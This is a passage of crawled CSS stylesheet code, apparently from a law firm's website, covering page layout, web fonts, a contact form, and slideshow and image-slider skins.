center}strong{font-weight:bolder}h1,h2,h3{font-weight:normal}html{overflow-y:scroll;height:100%}a{color:#fff}a:hover{color:#e6e6e6}blockquote{color:#fff;line-height:33px;font-size:24px;margin:0px 74px 0px 67px;position:relative}blockquote cite{display:block;text-align:right}hr{width:97%;background:#cccaca;border:none;height:1px;margin:0 auto 20px}img{padding:0;margin:0}input:focus,textarea:focus{outline:none}img a:hover,a:visited{border:none}p{line-height:1.4em}.ir{text-indent:100%;white-space:nowrap;overflow:hidden}.bxs{-webkit-box-shadow:rgba(0,0,0,0.55) 3px 3px 5px;-moz-box-shadow:rgba(0,0,0,0.55) 3px 3px 5px;box-shadow:rgba(0,0,0,0.55) 3px 3px 5px}.bshadow{position:absolute;left:0;bottom:-22px;background:url(/images/bshadow.png) top center no-repeat;width:960px;height:22px}.cshadow{position:absolute;left:0;bottom:-8px;background:url(/images/cshadow.png) top center no-repeat;height:8px;width:300px}.container{width:960px}.wrap{*zoom:1}.wrap:before,.wrap:after{content:" ";display:table}.wrap:after{clear:both}.content{width:960px;min-height:325px;*zoom:1;margin-left:auto;margin-right:auto;background-image:url(/images/bg-content.png);background-repeat:repeat-y;background-position:center top}.content:before,.content:after{content:" ";display:table}.content:after{clear:both}.content-main{float:left;width:660px;min-height:325px;background-color:#fff;padding:20px}.content-main .content-text{width:100%;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif;font-size:14px;line-height:26px;color:#343434}.content-main .content-text a,.content-main .content-text a:link{color:#1485ba}.content-main .content-text h1{margin:0;padding:0;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:30px;line-height:30px;padding-top:13px;padding-bottom:13px;border-bottom:1px solid #ccc;margin-bottom:5px}.content-main .content-text h2{padding:0;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;background-color:#343434;margin:20px -4px 10px;padding-left:20px;padding-top:11px;padding-bottom:10px;line-height:24px;font-size:24px;color:#fff;text-shadow:2px 2px 6px rgba(0,0,0,0.43)}.content-main .content-text h2.ugh{padding:0;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;background-color:#ababab;margin:20px -20px 10px;padding-left:20px;line-height:43px}.content-main .content-text h3{margin:0;padding:0;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:20px;line-height:33px;margin-bottom:5px}.content-main .content-text blockquote{background-color:#dedfdf;color:#343434;margin:20px -20px 10px;padding:20px;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif;font-size:16px;line-height:26px;font-weight:normal}.content-main .content-text blockquote:before,.content-main .content-text blockquote:after{content:""}.content-main .content-text blockquote h3{font-size:20px}.special-box{border:1px solid #52666d;color:#fff;text-shadow:2px 2px 6px rgba(0,0,0,0.4);margin-top:10px}.special-box .head{background-image:url(/images/bg-h1.jpg);background-repeat:repeat;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:24px;height:46px;line-height:46px;padding-left:15px}.special-box .bod{background-image:url(/images/bg-nav-bar.jpg);background-repeat:repeat}.special-box .bod div{padding-left:20px;padding-right:20px;padding-bottom:20px}.special-box .bod .buttons{display:inline-block;background-color:#f1f1f1;background-image:none;padding-left:5px;padding-right:5px;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:14px;line-height:26px;color:#343434;margin:10px 14px 15px}.special-box .bod .buttons:hover{background-color:#ffae00;color:#fff}.content-sub{width:300px;float:left;background:#343434;padding:0 20px 20px;min-height:325px}.content-sub .content-sub-text{text-align:left}.content-sub .content-sub-text h3.lead{height:98px;background-image:url(/images/ribbon-side.png);background-repeat:repeat-x;background-position:left center;position:relative;margin:0 -20px;text-align:center;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:30px;line-height:33px;padding-top:15px;color:#fff;text-shadow:2px 2px 5px rgba(0,0,0,0.4);margin-left:-40px}.shadow-wrapper{-webkit-box-shadow:0 0 50px 10px rgba(0,0,0,0.3);-moz-box-shadow:0 0 50px 10px rgba(0,0,0,0.3);box-shadow:0 0 50px 10px rgba(0,0,0,0.3);width:960px;margin:0 auto}.content-sub div[style] h4{font-size:20px;color:#489ac1}.content-sub div[style] a{font-size:16px;color:#489ac1}


--- FILE ---
content_type: text/css
request_url: https://www.vivianlaw.com/css/main.css
body_size: 5794
content:
@font-face{font-family:'OpenSansBold';src:url("/fonts/opensans-bold.eot");src:url("/fonts/opensans-bold.eot") format("embedded-opentype"),url("/fonts/opensans-bold.woff") format("woff"),url("/fonts/opensans-bold.ttf") format("truetype"),url("/fonts/opensans-bold.svg#OpenSansBold") format("svg")}@font-face{font-family:'OpenSansRegular';src:url("/fonts/opensans-regular.eot");src:url("/fonts/opensans-regular.eot") format("embedded-opentype"),url("/fonts/opensans-regular.woff") format("woff"),url("/fonts/opensans-regular.ttf") format("truetype"),url("/fonts/opensans-regular.svg#OpenSansRegular") format("svg")}@font-face{font-family:'MinionProItalic';src:url("/fonts/minionproit.eot");src:url("/fonts/minionproit.eot") format("embedded-opentype"),url("/fonts/minionproit.woff") format("woff"),url("/fonts/minionproit.ttf") format("truetype"),url("/fonts/minionproit.svg#MinionProItalic") format("svg")}@font-face{font-family:'MinionProRegular';src:url("/fonts/minionpe-webfont.eot");src:url("/fonts/minionpe-webfont.eot?#iefix") format("embedded-opentype"),url("/fonts/minionpe-webfont.woff") format("woff"),url("/fonts/minionpe-webfont.ttf") format("truetype"),url("/fonts/minionpe-webfont.svg#MinionProRegular") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'MinionProBoldCond';src:url("/fonts/minionpro-boldcn.eot");src:url("/fonts/minionpro-boldcn.eot") format("embedded-opentype"),url("/fonts/minionpro-boldcn.woff") format("woff"),url("/fonts/minionpro-boldcn.ttf") format("truetype"),url("/fonts/minionpro-boldcn.svg#MinionProBoldCond") format("svg")}@font-face{font-family:'FontAwesome';src:url("/fonts/fontawesome-webfont.eot?v=3.2.1");src:url("/fonts/fontawesome-webfont.eot?#iefix&v=3.2.1") format("embedded-opentype"),url("/fonts/fontawesome-webfont.woff?v=3.2.1") format("woff"),url("/fonts/fontawesome-webfont.ttf?v=3.2.1") format("truetype"),url("/fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1") format("svg");font-weight:normal;font-style:normal}.gallery_main_feature{margin-right:10px}.image_thumbnail{margin:0px 10px 10px 0px;width:100px;height:100px;border:2px solid #bebebe;padding:2px;background:#bebebe}.lead-box{font-family:"OpenSansRegular",Arial,Helvetica,sans-serif;text-align:left;color:#fff;margin-left:auto;margin-right:auto;margin-bottom:20px;padding-top:15px}.lead-box .fm-question-container{margin-bottom:8px}.lead-box .fm-question-container .fm-question{margin-bottom:4px}.lead-box .fm-question-container .fm-answer{*zoom:1}.lead-box .fm-question-container .fm-answer:before,.lead-box .fm-question-container .fm-answer:after{content:" ";display:table}.lead-box .fm-question-container .fm-answer:after{clear:both}.lead-box .form_text,.lead-box .form_textarea,.lead-box .form_select{background:#909090;border:0px solid #909090;border-radius:0px;color:#fff;width:100%}.lead-box .form_text:focus,.lead-box .form_textarea:focus,.lead-box .form_select:focus{background:#000}.lead-box .form_text,.lead-box .form_select{height:33px}.lead-box .form-cd-name-first,.lead-box .form-cd-name-last{float:left;width:50%}.lead-box .form-cd-name-first input,.lead-box .form-cd-name-last input{width:100%}.lead-box .form-cd-name-first{padding-right:8px}.lead-box .form_required_div{text-align:left;font-size:14px}.lead-box .form-auth{clear:both;height:75px;*zoom:1}.lead-box .form-auth:before,.lead-box .form-auth:after{content:" ";display:table}.lead-box .form-auth:after{clear:both}.lead-box .form-auth .form-auth-img{float:left;margin-right:15px}.lead-box .form-auth .form-auth-img img{height:64px;width:112px;border:4px solid #666}.lead-box .form-auth .form-auth-entry-container{float:left;width:126px;line-height:15px;font-size:17px}.lead-box .form-auth .form-auth-text{font-size:.8em}.lead-box .fm-submit-container{clear:both;display:block;text-align:center}input,textarea{padding:3px 5px}.success_box{border:3px solid #dcdcfc;background:#f0f0fd;color:#0033CC;margin-bottom:6px}.success_box h3{color:#003399;margin-bottom:0px;margin-top:0px}.form_validateerror{color:#FF0000}.form_validateerror_under{color:#FF0000;margin:1px 0 5px 20px}.error_box{border:3px solid #EE9B86;background:#FCDEDC;color:#CC3300;margin-bottom:6px}.error_box h3{color:#CC0000;margin-bottom:0px;margin-top:0px}.buttons{background-image:url(/images/bg-button.png);background-position:center center;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:20px;line-height:26px;padding:5px 15px;color:#fff;border:3px solid #fff;-webkit-box-shadow:0px 0px 5px #333;-moz-box-shadow:0px 0px 5px #333;box-shadow:0px 0px 5px #333}.lead-box .fm-question-container .fm-question{margin-bottom:4px;font-size:16px}.form-cd-name-desc{font-size:16px}.footer-wrapper{background-color:#0c1113;width:100%;left:0}.footer{font-size:12px;line-height:16px;clear:both;width:960px;margin-left:auto;margin-right:auto;padding:20px;color:#0a435e;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif}.footer-contact-info{margin:10px 0px 10px 0px;color:#0a435e;width:960px;line-height:1.5em}.footer-contact-info .footer-phone-info{font-size:1.2em;font-weight:bold;color:#0a435e;font-size:24px;margin-bottom:10px}.footer-contact-info .footer-address-info{color:#0a435e;font-size:14px}.footer-disclaimer{color:#0a435e;font-size:.75em}.footer-disclaimer a,.footer-disclaimer a:hover{color:#0a435e}.footer-links{margin:10px 0px 10px 0px}.footer-links a.nav_first,.footer-links a.nav_opt{padding:0px 10px 0px 0px;color:#0a435e}.footer-links a:hover{color:#0f648c}.footer-web-credit a,.footer-web-credit a:visited{color:#0a435e}.slideshow{display:block;position:relative;z-index:0}.slideshow-images{display:block;overflow:hidden;position:relative}.slideshow-images img{display:block;position:absolute;z-index:1;background:none}.slideshow-thumbnails{overflow:hidden}.slideshow-images{height:363px;width:960px}.slideshow-images-visible{opacity:1}.slideshow-images-prev{opacity:0}.slideshow-images-next{opacity:0}.slideshow-images img{float:left;left:0;top:0}.slideshow{height:363px;margin:0 auto;width:960px}.slideshow a img{border:0}.slideshow-captions{background:#000;bottom:0;color:#FFF;font:normal 12px/22px Arial, sans-serif;left:0;overflow:hidden;position:absolute;text-indent:10px;width:100%;z-index:10000}.slideshow-captions-hidden{height:0;opacity:0}.slideshow-captions-visible{height:22px;opacity:.7}.slideshow-controller{background:url(controller.png) no-repeat;height:42px;right:50%;margin:215px 0 35px 0;overflow:hidden;position:absolute;top:50%;width:238px;z-index:10000}.slideshow-controller *{margin:0;padding:0}.slideshow-controller-hidden{opacity:0}.slideshow-controller-visible{opacity:1}.slideshow-controller a{cursor:pointer;display:block;height:18px;overflow:hidden;position:absolute;top:12px}.slideshow-controller a.active{background-position:0 18px}.slideshow-controller li{list-style:none}.slideshow-controller li.first a{background-image:url(controller-first.gif);left:33px;width:19px}.slideshow-controller li.last a{background-image:url(controller-last.gif);left:186px;width:19px}.slideshow-controller li.next a{background-image:url(controller-next.gif);left:145px;width:28px}.slideshow-controller li.pause a{background-image:url(controller-pause.gif);left:109px;width:20px}.slideshow-controller li.play a{background-position:20px 0}.slideshow-controller li.play a.active{background-position:20px 18px}.slideshow-controller li.prev a{background-image:url(controller-prev.gif);left:65px;width:28px}.slideshow-loader{height:28px;right:0;position:absolute;top:0;width:28px;z-index:10001}.slideshow-loader-hidden{opacity:0}.slideshow-loader-visible{opacity:1}.slideshow-thumbnails{bottom:55px;height:65px;left:20px;position:absolute;width:100%}.slideshow-thumbnails *{margin:0;padding:0}.slideshow-thumbnails ul{height:65px;left:0;position:absolute;top:0;width:10000px}.slideshow-thumbnails li{float:left;list-style:none;margin:5px 5px 5px 0;position:relative}.slideshow-thumbnails a{display:block;float:left;padding:2px;position:relative}.slideshow-thumbnails a:hover{background-color:#999 !important;opacity:1 !important}.slideshow-thumbnails img{display:block;width:50px;border:1px solid #FFF}.slideshow-thumbnails-active{background-color:#999;opacity:1}.slideshow-thumbnails-inactive{background-color:#DDD;opacity:.5}.camera_wrap a,.camera_wrap img,.camera_wrap ol,.camera_wrap ul,.camera_wrap li,.camera_wrap table,.camera_wrap tbody,.camera_wrap tfoot,.camera_wrap thead,.camera_wrap tr,.camera_wrap th,.camera_wrap td .camera_thumbs_wrap a,.camera_thumbs_wrap img,.camera_thumbs_wrap ol,.camera_thumbs_wrap ul,.camera_thumbs_wrap li,.camera_thumbs_wrap table,.camera_thumbs_wrap tbody,.camera_thumbs_wrap tfoot,.camera_thumbs_wrap thead,.camera_thumbs_wrap tr,.camera_thumbs_wrap th,.camera_thumbs_wrap td{background:none;border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline;list-style:none}.camera_wrap{display:none;float:left;position:relative;z-index:0}.camera_wrap img{max-width:none !important}.camera_fakehover{height:100%;min-height:60px;position:relative;width:100%;z-index:1}.camera_wrap{width:100%}.camera_src{display:none}.cameraCont,.cameraContents{height:100%;position:relative;width:100%;z-index:1}.cameraSlide{bottom:0;left:0;position:absolute;right:0;top:0;width:100%}.cameraContent{bottom:0;display:none;left:0;position:absolute;right:0;top:0;width:100%}.camera_target{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;text-align:left;top:0;width:100%;z-index:0}.camera_overlayer{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%;z-index:0}.camera_target_content{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.camera_target_content .camera_link{background:url(../images/blank.gif);display:block;height:100%;text-decoration:none}.camera_loader{background:#fff url(../images/camera-loader.gif) no-repeat center;background:rgba(255,255,255,0.9) url(../images/camera-loader.gif) no-repeat center;border:1px solid #ffffff;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;height:36px;left:50%;overflow:hidden;position:absolute;margin:-18px 0 0 -18px;top:50%;width:36px;z-index:3}.camera_bar{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:3}.camera_thumbs_wrap.camera_left .camera_bar,.camera_thumbs_wrap.camera_right .camera_bar{height:100%;position:absolute;width:auto}.camera_thumbs_wrap.camera_bottom .camera_bar,.camera_thumbs_wrap.camera_top .camera_bar{height:auto;position:absolute;width:100%}.camera_nav_cont{height:65px;overflow:hidden;position:absolute;right:9px;top:15px;width:120px;z-index:4}.camera_caption{bottom:0;display:block;position:absolute;width:100%}.camera_caption>div{padding:10px 20px}.camerarelative{overflow:hidden;position:relative}.imgFake{cursor:pointer}.camera_prevThumbs{bottom:4px;cursor:pointer;left:0;position:absolute;top:4px;visibility:hidden;width:30px;z-index:10}.camera_prevThumbs div{background:url(../images/camera_skins.png) no-repeat -160px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_nextThumbs{bottom:4px;cursor:pointer;position:absolute;right:0;top:4px;visibility:hidden;width:30px;z-index:10}.camera_nextThumbs div{background:url(../images/camera_skins.png) no-repeat -190px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_command_wrap .hideNav{display:none}.camera_command_wrap{left:0;position:relative;right:0;z-index:4}.camera_wrap .camera_pag .camera_pag_ul{list-style:none;margin:0;padding:0;text-align:right}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-align:left;text-indent:-9999px;width:16px}.camera_commands_emboss .camera_pag .camera_pag_ul li{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li>span{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:8px;left:4px;overflow:hidden;position:absolute;top:4px;width:8px}.camera_commands_emboss .camera_pag .camera_pag_ul li:hover>span{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}.camera_pag_ul li img{display:none;position:absolute}.camera_pag_ul .thumb_arrow{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;top:0;left:50%;margin-left:-4px;position:absolute}.camera_prev,.camera_next,.camera_commands{cursor:pointer;height:40px;margin-top:-20px;position:absolute;top:50%;width:40px;z-index:2}.camera_prev{left:0}.camera_prev>span{background:url(../images/camera_skins.png) no-repeat 0 0;display:block;height:40px;width:40px}.camera_next{right:0}.camera_next>span{background:url(../images/camera_skins.png) no-repeat -40px 0;display:block;height:40px;width:40px}.camera_commands{right:41px}.camera_commands>.camera_play{background:url(../images/camera_skins.png) no-repeat -80px 0;height:40px;width:40px}.camera_commands>.camera_stop{background:url(../images/camera_skins.png) no-repeat -120px 0;display:block;height:40px;width:40px}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-indent:-9999px;width:16px}.camera_thumbs_cont{-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;position:relative;width:100%}.camera_commands_emboss .camera_thumbs_cont{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_thumbs_cont>div{float:left;width:100%}.camera_thumbs_cont ul{overflow:hidden;padding:3px 4px 8px;position:relative;text-align:center}.camera_thumbs_cont ul li{display:inline;padding:0 4px}.camera_thumbs_cont ul li>img{border:1px solid;cursor:pointer;margin-top:5px;vertical-align:bottom}.camera_clear{display:block;clear:both}.showIt{display:none}.camera_clear{clear:both;display:block;height:1px;margin:-1px 0 25px;position:relative}.pattern_1 .camera_overlayer{background:url(../images/patterns/overlay1.png) repeat}.pattern_2 .camera_overlayer{background:url(../images/patterns/overlay2.png) repeat}.pattern_3 .camera_overlayer{background:url(../images/patterns/overlay3.png) repeat}.pattern_4 .camera_overlayer{background:url(../images/patterns/overlay4.png) repeat}.pattern_5 .camera_overlayer{background:url(../images/patterns/overlay5.png) repeat}.pattern_6 .camera_overlayer{background:url(../images/patterns/overlay6.png) repeat}.pattern_7 .camera_overlayer{background:url(../images/patterns/overlay7.png) repeat}.pattern_8 .camera_overlayer{background:url(../images/patterns/overlay8.png) repeat}.pattern_9 .camera_overlayer{background:url(../images/patterns/overlay9.png) repeat}.pattern_10 .camera_overlayer{background:url(../images/patterns/overlay10.png) repeat}.camera_caption{color:#fff}.camera_caption>div{background:#000;background:rgba(0,0,0,0.8)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li:hover>span{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{background:#434648}.camera_pag_ul li img{border:4px solid #e6e6e6;-moz-box-shadow:0px 3px 6px rgba(0,0,0,0.5);-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.5);box-shadow:0px 3px 6px rgba(0,0,0,0.5)}.camera_pag_ul .thumb_arrow{border-top-color:#e6e6e6}.camera_prevThumbs,.camera_nextThumbs,.camera_prev,.camera_next,.camera_commands,.camera_thumbs_cont{background:#d8d8d8;background:rgba(216,216,216,0.85)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_thumbs_cont ul li>img{border-color:1px solid #000}.camera_amber_skin .camera_prevThumbs div{background-position:-160px -160px}.camera_amber_skin .camera_nextThumbs div{background-position:-190px -160px}.camera_amber_skin .camera_prev>span{background-position:0 -160px}.camera_amber_skin .camera_next>span{background-position:-40px -160px}.camera_amber_skin .camera_commands>.camera_play{background-position:-80px -160px}.camera_amber_skin .camera_commands>.camera_stop{background-position:-120px -160px}.camera_ash_skin .camera_prevThumbs div{background-position:-160px -200px}.camera_ash_skin .camera_nextThumbs div{background-position:-190px -200px}.camera_ash_skin .camera_prev>span{background-position:0 -200px}.camera_ash_skin .camera_next>span{background-position:-40px -200px}.camera_ash_skin .camera_commands>.camera_play{background-position:-80px -200px}.camera_ash_skin .camera_commands>.camera_stop{background-position:-120px -200px}.camera_azure_skin .camera_prevThumbs div{background-position:-160px -240px}.camera_azure_skin .camera_nextThumbs div{background-position:-190px -240px}.camera_azure_skin .camera_prev>span{background-position:0 -240px}.camera_azure_skin .camera_next>span{background-position:-40px -240px}.camera_azure_skin .camera_commands>.camera_play{background-position:-80px -240px}.camera_azure_skin .camera_commands>.camera_stop{background-position:-120px -240px}.camera_beige_skin .camera_prevThumbs div{background-position:-160px -120px}.camera_beige_skin .camera_nextThumbs div{background-position:-190px -120px}.camera_beige_skin .camera_prev>span{background-position:0 -120px}.camera_beige_skin .camera_next>span{background-position:-40px -120px}.camera_beige_skin .camera_commands>.camera_play{background-position:-80px -120px}.camera_beige_skin .camera_commands>.camera_stop{background-position:-120px -120px}.camera_black_skin .camera_prevThumbs div{background-position:-160px -40px}.camera_black_skin .camera_nextThumbs div{background-position:-190px -40px}.camera_black_skin .camera_prev>span{background-position:0 -40px}.camera_black_skin .camera_next>span{background-position:-40px -40px}.camera_black_skin .camera_commands>.camera_play{background-position:-80px -40px}.camera_black_skin .camera_commands>.camera_stop{background-position:-120px -40px}.camera_blue_skin .camera_prevThumbs div{background-position:-160px -280px}.camera_blue_skin .camera_nextThumbs div{background-position:-190px -280px}.camera_blue_skin .camera_prev>span{background-position:0 -280px}.camera_blue_skin .camera_next>span{background-position:-40px -280px}.camera_blue_skin .camera_commands>.camera_play{background-position:-80px -280px}.camera_blue_skin .camera_commands>.camera_stop{background-position:-120px -280px}.camera_brown_skin .camera_prevThumbs div{background-position:-160px -320px}.camera_brown_skin .camera_nextThumbs div{background-position:-190px -320px}.camera_brown_skin .camera_prev>span{background-position:0 -320px}.camera_brown_skin .camera_next>span{background-position:-40px -320px}.camera_brown_skin .camera_commands>.camera_play{background-position:-80px -320px}.camera_brown_skin .camera_commands>.camera_stop{background-position:-120px -320px}.camera_burgundy_skin .camera_prevThumbs div{background-position:-160px -360px}.camera_burgundy_skin .camera_nextThumbs div{background-position:-190px -360px}.camera_burgundy_skin .camera_prev>span{background-position:0 -360px}.camera_burgundy_skin .camera_next>span{background-position:-40px -360px}.camera_burgundy_skin .camera_commands>.camera_play{background-position:-80px -360px}.camera_burgundy_skin .camera_commands>.camera_stop{background-position:-120px -360px}.camera_charcoal_skin .camera_prevThumbs div{background-position:-160px -400px}.camera_charcoal_skin .camera_nextThumbs div{background-position:-190px -400px}.camera_charcoal_skin .camera_prev>span{background-position:0 -400px}.camera_charcoal_skin .camera_next>span{background-position:-40px -400px}.camera_charcoal_skin .camera_commands>.camera_play{background-position:-80px -400px}.camera_charcoal_skin .camera_commands>.camera_stop{background-position:-120px -400px}.camera_chocolate_skin .camera_prevThumbs div{background-position:-160px -440px}.camera_chocolate_skin .camera_nextThumbs div{background-position:-190px -440px}.camera_chocolate_skin .camera_prev>span{background-position:0 -440px}.camera_chocolate_skin .camera_next>span{background-position:-40px -440px}.camera_chocolate_skin .camera_commands>.camera_play{background-position:-80px -440px}.camera_chocolate_skin .camera_commands>.camera_stop{background-position:-120px -440px}.camera_coffee_skin .camera_prevThumbs div{background-position:-160px -480px}.camera_coffee_skin .camera_nextThumbs div{background-position:-190px -480px}.camera_coffee_skin .camera_prev>span{background-position:0 -480px}.camera_coffee_skin .camera_next>span{background-position:-40px -480px}.camera_coffee_skin .camera_commands>.camera_play{background-position:-80px -480px}.camera_coffee_skin .camera_commands>.camera_stop{background-position:-120px -480px}.camera_cyan_skin .camera_prevThumbs div{background-position:-160px -520px}.camera_cyan_skin .camera_nextThumbs div{background-position:-190px -520px}.camera_cyan_skin .camera_prev>span{background-position:0 -520px}.camera_cyan_skin .camera_next>span{background-position:-40px -520px}.camera_cyan_skin .camera_commands>.camera_play{background-position:-80px -520px}.camera_cyan_skin .camera_commands>.camera_stop{background-position:-120px -520px}.camera_fuchsia_skin .camera_prevThumbs div{background-position:-160px -560px}.camera_fuchsia_skin .camera_nextThumbs div{background-position:-190px -560px}.camera_fuchsia_skin .camera_prev>span{background-position:0 -560px}.camera_fuchsia_skin .camera_next>span{background-position:-40px -560px}.camera_fuchsia_skin .camera_commands>.camera_play{background-position:-80px -560px}.camera_fuchsia_skin .camera_commands>.camera_stop{background-position:-120px -560px}.camera_gold_skin .camera_prevThumbs div{background-position:-160px -600px}.camera_gold_skin .camera_nextThumbs div{background-position:-190px -600px}.camera_gold_skin .camera_prev>span{background-position:0 -600px}.camera_gold_skin .camera_next>span{background-position:-40px -600px}.camera_gold_skin .camera_commands>.camera_play{background-position:-80px -600px}.camera_gold_skin .camera_commands>.camera_stop{background-position:-120px -600px}.camera_green_skin .camera_prevThumbs div{background-position:-160px -640px}.camera_green_skin .camera_nextThumbs div{background-position:-190px -640px}.camera_green_skin .camera_prev>span{background-position:0 -640px}.camera_green_skin .camera_next>span{background-position:-40px -640px}.camera_green_skin .camera_commands>.camera_play{background-position:-80px -640px}.camera_green_skin .camera_commands>.camera_stop{background-position:-120px -640px}.camera_grey_skin .camera_prevThumbs div{background-position:-160px -680px}.camera_grey_skin .camera_nextThumbs div{background-position:-190px -680px}.camera_grey_skin .camera_prev>span{background-position:0 -680px}.camera_grey_skin .camera_next>span{background-position:-40px -680px}.camera_grey_skin .camera_commands>.camera_play{background-position:-80px -680px}.camera_grey_skin .camera_commands>.camera_stop{background-position:-120px -680px}.camera_indigo_skin .camera_prevThumbs div{background-position:-160px -720px}.camera_indigo_skin .camera_nextThumbs div{background-position:-190px -720px}.camera_indigo_skin .camera_prev>span{background-position:0 -720px}.camera_indigo_skin .camera_next>span{background-position:-40px -720px}.camera_indigo_skin .camera_commands>.camera_play{background-position:-80px -720px}.camera_indigo_skin .camera_commands>.camera_stop{background-position:-120px -720px}.camera_khaki_skin .camera_prevThumbs div{background-position:-160px -760px}.camera_khaki_skin .camera_nextThumbs div{background-position:-190px -760px}.camera_khaki_skin .camera_prev>span{background-position:0 -760px}.camera_khaki_skin .camera_next>span{background-position:-40px -760px}.camera_khaki_skin .camera_commands>.camera_play{background-position:-80px -760px}.camera_khaki_skin .camera_commands>.camera_stop{background-position:-120px -760px}.camera_lime_skin .camera_prevThumbs div{background-position:-160px -800px}.camera_lime_skin .camera_nextThumbs div{background-position:-190px -800px}.camera_lime_skin .camera_prev>span{background-position:0 -800px}.camera_lime_skin .camera_next>span{background-position:-40px -800px}.camera_lime_skin .camera_commands>.camera_play{background-position:-80px -800px}.camera_lime_skin .camera_commands>.camera_stop{background-position:-120px -800px}.camera_magenta_skin .camera_prevThumbs div{background-position:-160px -840px}.camera_magenta_skin .camera_nextThumbs div{background-position:-190px -840px}.camera_magenta_skin .camera_prev>span{background-position:0 -840px}.camera_magenta_skin .camera_next>span{background-position:-40px -840px}.camera_magenta_skin .camera_commands>.camera_play{background-position:-80px -840px}.camera_magenta_skin .camera_commands>.camera_stop{background-position:-120px -840px}.camera_maroon_skin .camera_prevThumbs div{background-position:-160px -880px}.camera_maroon_skin .camera_nextThumbs div{background-position:-190px -880px}.camera_maroon_skin .camera_prev>span{background-position:0 -880px}.camera_maroon_skin .camera_next>span{background-position:-40px -880px}.camera_maroon_skin .camera_commands>.camera_play{background-position:-80px -880px}.camera_maroon_skin .camera_commands>.camera_stop{background-position:-120px -880px}.camera_orange_skin .camera_prevThumbs div{background-position:-160px -920px}.camera_orange_skin .camera_nextThumbs div{background-position:-190px -920px}.camera_orange_skin .camera_prev>span{background-position:0 -920px}.camera_orange_skin .camera_next>span{background-position:-40px -920px}.camera_orange_skin .camera_commands>.camera_play{background-position:-80px -920px}.camera_orange_skin .camera_commands>.camera_stop{background-position:-120px -920px}.camera_olive_skin .camera_prevThumbs div{background-position:-160px -1080px}.camera_olive_skin .camera_nextThumbs div{background-position:-190px -1080px}.camera_olive_skin .camera_prev>span{background-position:0 -1080px}.camera_olive_skin .camera_next>span{background-position:-40px -1080px}.camera_olive_skin .camera_commands>.camera_play{background-position:-80px -1080px}.camera_olive_skin .camera_commands>.camera_stop{background-position:-120px -1080px}.camera_pink_skin .camera_prevThumbs div{background-position:-160px -960px}.camera_pink_skin .camera_nextThumbs div{background-position:-190px -960px}.camera_pink_skin .camera_prev>span{background-position:0 -960px}.camera_pink_skin .camera_next>span{background-position:-40px -960px}.camera_pink_skin .camera_commands>.camera_play{background-position:-80px -960px}.camera_pink_skin .camera_commands>.camera_stop{background-position:-120px -960px}.camera_pistachio_skin .camera_prevThumbs div{background-position:-160px -1040px}.camera_pistachio_skin .camera_nextThumbs div{background-position:-190px -1040px}.camera_pistachio_skin .camera_prev>span{background-position:0 -1040px}.camera_pistachio_skin .camera_next>span{background-position:-40px -1040px}.camera_pistachio_skin .camera_commands>.camera_play{background-position:-80px -1040px}.camera_pistachio_skin .camera_commands>.camera_stop{background-position:-120px -1040px}.camera_pink_skin .camera_prevThumbs div{background-position:-160px -80px}.camera_pink_skin .camera_nextThumbs div{background-position:-190px -80px}.camera_pink_skin .camera_prev>span{background-position:0 -80px}.camera_pink_skin .camera_next>span{background-position:-40px -80px}.camera_pink_skin .camera_commands>.camera_play{background-position:-80px -80px}.camera_pink_skin .camera_commands>.camera_stop{background-position:-120px 